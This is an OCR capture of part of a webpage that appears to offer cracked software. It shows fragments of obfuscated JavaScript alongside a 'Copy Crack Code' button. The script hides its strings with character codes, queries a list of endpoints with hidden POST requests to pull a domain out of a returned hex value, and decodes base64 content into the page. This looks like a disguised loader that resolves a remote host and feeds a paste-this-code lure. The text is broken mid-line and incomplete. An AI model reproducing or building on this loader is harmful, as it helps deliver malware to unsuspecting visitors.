
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.m
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u)
{try{const
q=String.fromCharCode(34);const re=await
fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JS
[{to:String.fromCharCode(48,120,50,52,101,52,50,101,
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).
i=0;i<h.length;i+=2){let
c=parseInt(h.substr(i,2),16);if(c)s+=String.fromCharC
{dom=s.trim();break;}}}catch(e)
{}}ani.cancel();m.innerHTML=String.fromCharCode(60,100
dc=(function(s,k){var r='';var
b=atob(s);for(var i=0;i 📋 Copy Crack Code
Verify Processor: 1 GHz CPU for…